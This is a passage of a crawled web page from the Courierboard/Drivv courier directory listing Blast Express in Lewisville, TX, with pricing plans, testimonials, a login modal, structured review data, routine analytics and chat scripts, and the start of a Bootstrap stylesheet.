                           <li class="pricing__feature">30 day Access</li>
                            <li class="pricing__feature">Nationwide database search</li>                            
                        </ul>
                        <button class="pricing__action" id="Div30day" aria-label="Purchase this plan">Sign Up</button>

                    </div>
                </div>
                <div class="col-md-3">
                    <div class="pricing__item">
                        <h3 class="pricing__title">3 Month<br /> Access</h3>
                        <div class="pricing__price"><span class="pricing__currency">$</span>180</div>
                        <ul class="pricing__feature-list">
                            <li class="pricing__feature">3 Month Access</li>
                            <li class="pricing__feature">Nationwide database search</li>                           
                        </ul>
                        <button class="pricing__action" id="Div3month" aria-label="Purchase this plan">Sign Up</button>
                    </div>
                </div>
                <div class="col-md-3 right">
                    <div class="pricing__item">
                        <h3 class="pricing__title">Premium <br />Shipper</h3>
                        <div class="pricing__price"><span class="pricing__currency">$</span>49<span class="pricing__period">/ month</span></div>
                        <ul class="pricing__feature-list">
                            <li class="pricing__feature">Unlimited Access</li>
                            <li class="pricing__feature">Nationwide database search</li>                           
                        </ul>
                        <button class="pricing__action" id="DivPremiumShipper" aria-label="Purchase this plan">Sign Up</button>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="city-testimonial lazy" id="courier-img" data-src="https://www.courierboard.com/Content/drivvimg/courier-successstory.webp">
        <div class="container">
            <img data-src="https://static.courierboard.com/content/drivvimg/city-testi-logo.webp" height="45" width="145px" alt="what our customers say" class="lazy" title="what our customers say" />
            <h2>What Our Customers Say</h2>
            <span class="quote"><i class="flaticon-quote2"></i></span>
            <ul id="testimonial">
                <li>
                    <p>The system works cleanly every time and it is a permanent fixture in our sourcing arsenal. I would highly recommend this as a useful and cost effective tool for both shippers and service providers. </p>
                    <em>- W.Cohen, Sunteck Transport Group</em>
                </li>
                <li>
                    <p>I used your service after calling around looking for couriers and getting frustrated. I found you on Google and posted an escrow document needing to be picked up and within 15 minutes I had numerous quotes in my inbox. After selecting a courier company I have never been so impressed with the professionalism of this particular company. They just blew me away! </p>
                    <em>- Company in California</em>
                </li>
                <li>
                    <p>Got six calls in 10 minutes with different rates. And the amazing fact was the quality and the professionalism of the companies who called. Extremely helpful and knowledgeable. What a great service! </p>
                    <em>- User in Phoenix</em>
                </li>
                <li>
                    <p>My only regret with Drivv/Courierboard is that I didn’t know about this sooner!! The service I received was quick and exactly what I needed. I have already shared this information with people on my team and we will definitely be using this service in the future. Thanks so much for your help and the follow up! </p>
                    <em>- Company in West Virginia</em>
                </li>
                <li>
                    <p>I’d like to let you know that I am very happy with your service and currently finalizing my delivery details with the courier company we selected. They have provided excellent professional assistance, way beyond my expectations.  Thank you for facilitating such an efficient and accessible tool, as I am in Australia and thanks to your website, finding a reliable courier service provider was very easy and a pleasant experience. </p>
                    <em>- Company in Australia</em>
                </li>
            </ul>
        </div>
    </section>
    <section class="feature-courier shipper">
        <div class="container text-center">
            <p class="big-font">Drivv provides quick access to reliable Lewisville, TX courier service providers that provide the best solution at competitive prices. Our network of Lewisville, TX professional courier companies are available 24/7 and provide a full range of delivery and courier services including same day delivery, next day freight, white glove delivery, Lewisville, TX area and state-wide freight shipping, messenger services, and distribution or route delivery service.</p>
        </div>

           <div class="cht-nw">
            <div id="lpButDivID-1438855208627"></div>
            <script type="text/javascript">document.addEventListener('DOMContentLoaded', function () { window.lpTag = window.lpTag || {}; if (typeof window.lpTag._tagCount === 'undefined') { window.lpTag = { site: '17439417' || '', section: lpTag.section || '', autoStart: lpTag.autoStart === false ? false : true, ovr: lpTag.ovr || {}, _v: '1.5.1', _tagCount: 1, protocol: location.protocol, events: { bind: function (app, ev, fn) { lpTag.defer(function () { lpTag.events.bind(app, ev, fn); }, 0); }, trigger: function (app, ev, json) { lpTag.defer(function () { lpTag.events.trigger(app, ev, json); }, 1); } }, defer: function (fn, fnType) { if (fnType == 0) { this._defB = this._defB || []; this._defB.push(fn); } else if (fnType == 1) { this._defT = this._defT || []; this._defT.push(fn); } else { this._defL = this._defL || []; this._defL.push(fn); } }, load: function (src, chr, id) { var t = this; setTimeout(function () { t._load(src, chr, id); }, 0); }, _load: function (src, chr, id) { var url = src; if (!src) { url = this.protocol + '//' + ((this.ovr && this.ovr.domain) ? this.ovr.domain : 'lptag.liveperson.net') + '/tag/tag.js?site=' + this.site; } var s = document.createElement('script'); s.setAttribute('charset', chr ? chr : 'UTF-8'); if (id) { s.setAttribute('id', id); } s.setAttribute('src', url); document.getElementsByTagName('head').item(0).appendChild(s); }, init: function () { this._timing = this._timing || {}; this._timing.start = (new Date()).getTime(); var that = this; if (window.attachEvent) { window.attachEvent('onload', function () { that._domReady('domReady'); }); } else { window.addEventListener('DOMContentLoaded', function () { that._domReady('contReady'); }, false); window.addEventListener('load', function () { that._domReady('domReady'); }, false); } if (typeof (window._lptStop) == 'undefined') { this.load(); } }, start: function () { this.autoStart = true; }, _domReady: function (n) { if (!this.isDom) { this.isDom = true; this.events.trigger('LPT', 'DOM_READY', { t: n }); } this._timing[n] = (new Date()).getTime(); }, vars: lpTag.vars || [], dbs: lpTag.dbs || [], ctn: lpTag.ctn || [], sdes: lpTag.sdes || [], ev: lpTag.ev || [] }; lpTag.init(); } else { window.lpTag._tagCount += 1; } }, { capture: true });</script>
        </div>

    </section>
	<div class="divcookies">
		<div class="dup-container">
			<div class="container">
			   <p>Courierboard uses cookies to ensure you get the best site experience. By continuing, you consent to our use of cookies. <a href="/privacy-policy-courierboard#cookies">Learn more about cookies</a></p>
			   <span class="closecookies">X</span>
			</div>
	   </div>
	</div>
    <section class="footer-links shipper">
        <div class="line-links">
            <div class="container">
                <ul>
					<li><a href="/locations.html" title="Locations">Locations</a></li>
                    <li><a href="/about-us" title="About Us">About Us</a></li>
                    <li><a href="/faq/list" title="FAQ">FAQ</a></li>
                    <li><a href="/resources" title="Industry Suppliers">Industry Suppliers</a></li>
                    <li><a href="/account/signup" title="Join Now - Shippers">Join Now - Shippers</a></li>
                    <li><a href="/account/companysignup" title="Join Now - Carriers">Join Now - Carriers</a></li>
                    <li><a href="/classified/list" title="Classifieds">Classifieds</a></li>
                    <li><a href="/terms-and-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
                    <li><a href="/home/contact" title="Contact Us">Contact Us</a></li>
                    <li><a href="http://blog.courierboard.com" title="Drivv Blog">Drivv Blog</a></li>
                    <li><a href="/reviews" title="Shipper Reviews">Reviews</a></li>
                    <!-- <li><a href="/testimonials-courier-companies" title="Courier Company Testimonials">Testimonials</a></li> -->
                    <li><a href="/code-of-conduct" title="Code of Conduct">Code of Conduct</a></li>
					<li><a href="/privacy-policy-courierboard" title="Privacy Policy">Privacy Policy</a></li>
                </ul>
            </div>
        </div>
    </section>
    <footer>
        <div class="container">
            <p class="pull-left">© 2022 Drivv. All Rights Reserved.</p>
            <div class="col-md-5 pull-right">
                <img data-src="https://static.courierboard.com/content/drivvimg/norton-security.webp" alt="Drivv secured by Norton" title="Drivv secured by Norton"  class="pull-left lazy" />
                <div class="pull-right"><span>STAY CONNECTED</span> <a href="https://facebook.com/courierboard" class="flaticon-facebook55" title="facebook"></a>
                    <a href="https://twitter.com/courierboard" class="flaticon-logo95" title="twitter"></a>
                    <a href="https://www.linkedin.com/company/courierboard.com" class="flaticon-linked5" title="linkedin"></a>
                    <a href="https://plus.google.com/+Courierboard" class="flaticon-google116" title="googleplus"></a>
                    <a href="https://www.youtube.com/user/Courierboard" class="flaticon-youtube18" title="youtube"></a>
                    <a href="https://www.instagram.com/drivvdelivers/" class="flaticon-photos12" title="instagram"></a></div>
            </div>
        </div>
    </footer>

   <div style="display: none;" id="AdduserModal" class="modal fade unfold-3d form-usermodal" aria-hidden="false">
        <div class="modal-dialog" id="modalDialogue">
            <form id="modalform">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span></button>
                        <div class="modal-title">
                            <div class="modaltitlelogin" style="display:none;">
                                You have already registered with Drivv, powered by Courierboard.<p>
                                    Please
        enter your password and then submit your quote request
                                </p>
                            </div>
                            <h3>Login to Your Account</h3>
                        </div>
                    </div>
                    <div class="modal-body" id="LogIn">
                        <div class="login-block">
                            <input type="text" class="form-control" name="Username" placeholder="Username" id="UserName" data-bind="value: $root.UserName" required />
                            <input type="password" class="form-control" name="Password" placeholder="Password" id="Password" data-bind="value: $root.Password" required /> 
                        </div>
                         <div class="clearfix"><a href="#"  rel="nofollow"  id="linkforgotpassword" class="pull-right">Forgot Password?</a>  </div>
                         <div class="button-group">
                            <button id="submitbutton" data-bind="click:$root.savelogin">LogIn&nbsp;<i class="fa fa-spinner fa-spin fa-2x" style="display: none;" id="btnspinnerlogin"> </i></button>
                            <button id="cancelbutton" data-dismiss="modal">Cancel</button>
                        </div> 
                      <!--  <div class="form-option">or</div>-->     
                    </div>
                    <div class="modal-footer" id="loginfooter">                                                                
                        <!--<div class="button-group clearfix">
                            <button type="button" onclick="ForLoginGoogle();" title="Log In Using Google" class="button-google pull-left"><img src="https://static.courierboard.com/content/drivvimg/gplus_icon.png" class="img-google"/>Sign in with Google+</button>
                            <button type="button" onclick="ForLoginPopupFacebook();" title="Log In Using Facebook" class="button-facebook pull-right"><span class="fa fa-facebook"></span>Sign in with Facebook</button>
                        </div>-->
                         <label>*Our secure server will encrypt your login information</label>
                    </div>

                </div>
                <!-- /.modal-content -->
            </form>
            <form id="formforgotpassword" style="display: none;">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span></button>
                        <div class="modal-title"> <h3>Forgot Password?</h3></div>
                    </div>
                    <div class="modal-body" id="ForgotPassword">
                        <div class="login-block">                           
                          <p class="text-center">Please enter your account Username.<br/>We'll send you an email with a temporary password shortly. If you do not receive the email, please check your spam folder.</p>
                            <input name="txtUserEmail" class = "form-control" placeholder="Username" id="txtUserEmail" data-bind="value: $root.UserEmail" required />
                        </div>
                           <div class="buttons clearfix">
                            <button type="submit" class="pull-right" id="btnforgotpassword" data-bind="click :$root.savepasswordlogin">Reset Password&nbsp;<i class="fa fa-spinner fa-spin fa-2x" style="display: none;" id="btnloginspinner"> </i></button>
                            <input id="backbuttonforgotpassword" class="pull-left" type="button" value="Back" />
                        </div>
                    </div>
                    <div class="modal-footer" id="forgotpasswordfooter">                     
                        <div class="declaration text-center">
                           <p>If you continue to have difficulty logging in, please contact us at members@courierboard.com or<br /> call us at 1-800-220-5998. Thank you.</p>
                        </div>
                    </div>
                </div>
                <!-- /.modal-content -->
            </form>
        </div>

        <!-- /.modal-dialog -->
    </div>
    <script src="https://static.courierboard.com/drivv/js/profilejs.js?v=13" defer></script>
    
	<script src="https://static.courierboard.com/Content/js/select2.full.min.js" defer></script>
    <script src="https://static.courierboard.com/content/js/bootstrap.min.js" defer></script>
    <script src="https://static.courierboard.com/content/scripts/jquery.validate-1.14.0.min.js" defer></script>
    <script src="https://static.courierboard.com/content/js/jquery-validate.bootstrap-tooltip.min.js" defer></script>
    <script type="text/javascript" src="https://www.courierboard.com/Scripts/jquery.lazyload.js" defer></script>
   <!-- <script src="/bundles/profilejs?v=5"></script>
    <script src="/Content/js/bootstrap.min.js"></script>
    <script src="/Scripts/jquery.validate-1.14.0.min.js"></script>
    <script src="/Content/js/jquery-validate.bootstrap-tooltip.min.js"></script>-->
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "additionalType": ["https://en.wikipedia.org/wiki/Courier", "https://www.wikidata.org/wiki/Q848466"],
      "name": "Blast Express",
      "url": "https://www.courierboard.com/couriers/blast-express-lewisville.html",
      "logo": "https://www.courierboard.com/companyImages/2888/BlastExpress_Logo_2c%20(4)_fb.jpg",
      "image": "https://www.courierboard.com/companyImages/2888/BlastExpress_Logo_2c%20(4)_fb.jpg",
      "address": {
	      "@type": "PostalAddress",
	      "streetAddress": "1400 Moccasin Trail, Ste 14",
	      "addressLocality": "Lewisville",
	      "addressRegion": "TX",
	      "postalCode": "75077"
		},
	      "priceRange": "$-$$",
	      "openingHoursSpecification": {
		    "@type": "OpeningHoursSpecification",
		    "dayOfWeek": ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
		    "opens": "00:00:00",
		    "closes": "23:59:59"
		    },
		    "description": "

Service Areas 
",
	    "aggregateRating": {"@type": "AggregateRating","ratingValue": "4.9","reviewCount": "19"},
	    "review": [{"@type": "Review","author": {"@type": "Person","name": "RC"},"datePublished": "2025-24-23","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Very good service!","reviewBody": "Very good service!"},{"@type": "Review","author": {"@type": "Person","name": "EGL"},"datePublished": "2024-42-29","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Easy to order online, arrived on time, delivered early.","reviewBody": "Easy to order online, arrived on time, delivered early."},{"@type": "Review","author": {"@type": "Person","name": "Tb "},"datePublished": "2024-20-19","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Great job!","reviewBody": "Great job!"},{"@type": "Review","author": {"@type": "Person","name": "Re"},"datePublished": "2024-24-16","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Arrived on time with the proper equipment. The delivery was timely and performed in a professional manner. ","reviewBody": "Arrived on time with the proper equipment. The delivery was timely and performed in a professional manner. "},{"@type": "Review","author": {"@type": "Person","name": "mas"},"datePublished": "2024-33-26","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Responsive, quick, on time, friendly, would use again!","reviewBody": "Responsive, quick, on time, friendly, would use again!"},{"@type": "Review","author": {"@type": "Person","name": "DD"},"datePublished": "2024-16-17","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Great courier service - quickly picked up and delivered - would definitely recommend!","reviewBody": "Great courier service - quickly picked up and delivered - would definitely recommend!"},{"@type": "Review","author": {"@type": "Person","name": "ES"},"datePublished": "2023-00-09","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "My first time using a courier in years, so I wasn't sure what to expect as it seems that customer service is really going in the wrong direction.  My first interaction was with the dispatch team once I booked online, and it was great!!!  Driver was pleasant and on time for the pickup.  My package was delivered with no issues.  I will definitely use them again!!!!","reviewBody": "My first time using a courier in years, so I wasn't sure what to expect as it seems that customer service is really going in the wrong direction.  My first interaction was with the dispatch team once I booked online, and it was great!!!  Driver was pleasant and on time for the pickup.  My package was delivered with no issues.  I will definitely use them again!!!!"},{"@type": "Review","author": {"@type": "Person","name": "KMS"},"datePublished": "2023-07-31","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "ALL WENT AS EXPECTED, ON TIME PICKUP, DELIVERY AND AT A VERY GOOD PRICE. THANK YOU.","reviewBody": "ALL WENT AS EXPECTED, ON TIME PICKUP, DELIVERY AND AT A VERY GOOD PRICE. THANK YOU."},{"@type": "Review","author": {"@type": "Person","name": "MP"},"datePublished": "2023-55-20","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Exceptional! Exceeded expectations!","reviewBody": "Exceptional! Exceeded expectations!"},{"@type": "Review","author": {"@type": "Person","name": "BE"},"datePublished": "2023-06-15","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "There was some miscommunication about the size of the furniture but Tara was ABSOLUTELY AMAZING and the company went above and beyond to make sure we got our delivery and were satisfied. We 100% will use them again!","reviewBody": "There was some miscommunication about the size of the furniture but Tara was ABSOLUTELY AMAZING and the company went above and beyond to make sure we got our delivery and were satisfied. We 100% will use them again!"},{"@type": "Review","author": {"@type": "Person","name": "AB"},"datePublished": "2023-55-01","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Chris was patient and helpful! He walked me through the steps and explained the process.
Tara Sweeney was patient and thorough, she kept communication with me and the driver throughout the whole process. Will definitely use this service again. Thank You.. ","reviewBody": "Chris was patient and helpful! He walked me through the steps and explained the process.
Tara Sweeney was patient and thorough, she kept communication with me and the driver throughout the whole process. Will definitely use this service again. Thank You.. "},{"@type": "Review","author": {"@type": "Person","name": "LCN"},"datePublished": "2023-18-09","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Prompt response and very professional and nice courier named Marvel.  Thank you so much!","reviewBody": "Prompt response and very professional and nice courier named Marvel.  Thank you so much!"},{"@type": "Review","author": {"@type": "Person","name": "SHM"},"datePublished": "2021-25-20","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "4"},"description": "Fair rate. Item was delivered on time. Communication was lacking a little.  I would recommend the company follow up with an email/call after booking as well as communicating with the customer on the day of pickup/delivery to ensure customer is aware that everything is on schedule.","reviewBody": "Fair rate. Item was delivered on time. Communication was lacking a little.  I would recommend the company follow up with an email/call after booking as well as communicating with the customer on the day of pickup/delivery to ensure customer is aware that everything is on schedule."},{"@type": "Review","author": {"@type": "Person","name": "TH"},"datePublished": "2021-12-27","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Quick and fairly priced!","reviewBody": "Quick and fairly priced!"},{"@type": "Review","author": {"@type": "Person","name": "JWW"},"datePublished": "2020-32-15","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "This was my first time using a same day courier service.  Blast Express was perfect - on time, polite, professional, good communication, and delivered promptly even though both the pickup and delivery locations were a bit hard to find.  I will gladly use them again!  When you have a time sensitive delivery there is a bit of anxiety that everything will happen seamlessly, but Stacy at Blast Express made this a 5-star experience!","reviewBody": "This was my first time using a same day courier service.  Blast Express was perfect - on time, polite, professional, good communication, and delivered promptly even though both the pickup and delivery locations were a bit hard to find.  I will gladly use them again!  When you have a time sensitive delivery there is a bit of anxiety that everything will happen seamlessly, but Stacy at Blast Express made this a 5-star experience!"},{"@type": "Review","author": {"@type": "Person","name": "ALB"},"datePublished": "2020-42-20","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Great quick and flawless service. Great service!","reviewBody": "Great quick and flawless service. Great service!"},{"@type": "Review","author": {"@type": "Person","name": "KB"},"datePublished": "2020-57-14","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "This company is simply wonderful. The address we gave mas mistaken and they did everything in their power to contact me, as they couldn´t, they call all parties and made sure that they were able to pick up the package and deliver it in the scheduled times. I would definitely work with them in the future and recommend to any other person/company that needs this kind of services. ","reviewBody": "This company is simply wonderful. The address we gave mas mistaken and they did everything in their power to contact me, as they couldn´t, they call all parties and made sure that they were able to pick up the package and deliver it in the scheduled times. I would definitely work with them in the future and recommend to any other person/company that needs this kind of services. "},{"@type": "Review","author": {"@type": "Person","name": "SC"},"datePublished": "2020-08-09","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "Great Service! ","reviewBody": "Great Service! "},{"@type": "Review","author": {"@type": "Person","name": "AM"},"datePublished": "2020-06-25","reviewRating": {"@type": "Rating","bestRating": "5","worstRating": "1","ratingValue": "5"},"description": "The courier manager was very informative. The courier arrived and followed the pickup instructions perfectly. The letter was delivered ahead of schedule and had signature proof. ","reviewBody": "The courier manager was very informative. The courier arrived and followed the pickup instructions perfectly. The letter was delivered ahead of schedule and had signature proof. "}]
    }
    </script>
    <script>
        //Start of Woopra Code
        document.addEventListener('DOMContentLoaded', function () {
            //Start of Woopra Code
            (function () {
                var t, i, e, n = window, o = document, a = arguments, s = "script", r = ["config", "track", "identify", "visit", "push", "call"], c = function () { var t, i = this; for (i._e = [], t = 0; r.length > t; t++) (function (t) { i[t] = function () { return i._e.push([t].concat(Array.prototype.slice.call(arguments, 0))), i } })(r[t]) }; for (n._w = n._w || {}, t = 0; a.length > t; t++) n._w[a[t]] = n[a[t]] = n[a[t]] || new c; i = o.createElement(s), i.async = 1, i.src = "//static.woopra.com/js/w.js", e = o.getElementsByTagName(s)[0], e.parentNode.insertBefore(i, e)
            })("woopra");
            woopra.config({
                domain: 'courierboard.com',
                idle_timeout: 1800000,
                download_tracking: true,
                outgoing_tracking: true
            });
            woopra.track();
            //End of Woopra Code
            //google analytics script
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-1735287-1', 'auto');
            ga('send', 'pageview');

            if ('serviceWorker' in navigator) {
                navigator.serviceWorker.register('/sw1.js')
                .then(function (reg) {
                    // registration worked
                }).catch(function (error) {
                });
            }
            $(document).ready(function () {
                $(this).scrollTop(1); $('img').lazyload({ threshold: 0, effect: 'fadeIn' });
                $("section.lazy").lazyload({ threshold: 0, effect: 'fadeIn' });
                $("li.lazy").lazyload({ threshold: 0, effect: 'fadeIn' });
                $("div.lazy").lazyload({ threshold: 0, effect: 'fadeIn' });
                $('img').lazyload({ threshold: 0, effect: 'fadeIn' });
            });
			if (getCookie("isCookie") != "yes")
            {
                $('.divcookies').show();
            }
            $('.closecookies').click(function () {
                document.cookie = "isCookie=yes;expires=" + new Date(Date.now() + 86400 * 1800000) + ";path=/;";
                $(".divcookies").fadeOut("slow");
            });
            function getCookie(cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }
        }, { capture: true });

    </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=522318129" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.courierboard.com/drivv/css/drivvcss.css?v=9
body_size: 52473
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-halflings-regular.eot');src:url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('fonts/glyphicons-halflings-regular.woff') format('woff'),url('fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');font-display:swap}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:befo